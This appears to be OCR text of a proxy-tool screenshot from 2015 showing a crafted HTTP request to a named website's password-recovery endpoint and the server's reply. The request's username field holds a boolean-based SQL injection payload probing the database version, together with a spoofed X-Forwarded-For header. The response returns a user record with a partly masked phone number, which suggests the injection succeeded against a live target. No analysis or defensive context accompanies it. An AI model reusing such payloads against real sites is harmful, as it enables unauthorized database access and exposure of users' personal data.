 Go
Cancel
<
>
Target: https://kdb.ecare365.com
?
53%
0K/s
0K/s
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Host: kdb.ecare365.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json, text/javascript, */*;
q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
https://kdb.ecare365.com/index.php/Home/GetPass/index
Content-Length: 70
Cookie: PHPSESSID=3168lv4jlmuv5el44i7v4d0lk5;
Hm_lvt_a4b82ab28d0c37f5bc14d0f714b88544=1422367889,142
2368169,1422368177;
Hm_lpvt_a4b82ab28d0c37f5bc14d0f714b88544=1422369248
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=1'or 1=1 and substring(@@version,1,1)=5 and
'1'='1&vcode=EDNH
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 27 Jan 2015 15:16:24 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 82
{"status":true,"result":{"id":"1","type":0,"sho
wType":1,"strPhone":"158****1779"}}